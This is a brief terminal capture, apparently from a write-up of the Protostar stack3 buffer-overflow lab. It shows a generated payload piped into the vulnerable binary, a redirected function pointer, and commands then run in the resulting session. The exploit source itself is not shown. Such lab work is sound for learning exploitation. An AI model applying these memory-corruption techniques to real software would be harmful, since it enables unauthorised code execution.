 └─$ python shell.py > payload
┌──(phongnguyen㉿kali)-[~/bof/protostar/bin]
└─$ (cat payload;cat)| ./stack3
calling function pointer, jumping to 0x08048424
code flow successfully changed
id
uid=1000(phongnguyen) gid=1000(phongnguyen) groups=1000(phongnguyen),4(adm),20(dialout),24(cdrom),25(floppy),27(sudo)
,29(audio),30(dip),44(video),46(plugdev),109(netdev),117(bluetooth),120(wireshark),134(scanner),142(kaboxer)
ls
a.out   final1   format1  format4  heap2  net1  net4      stack0  stack3  stack6
core    final2   format2  heap0    heap3  net2  payload   stack1  stack4  stack7
final0  format0  format3  heap1    net0   net3  shell.py  stack2  stack5  test.sh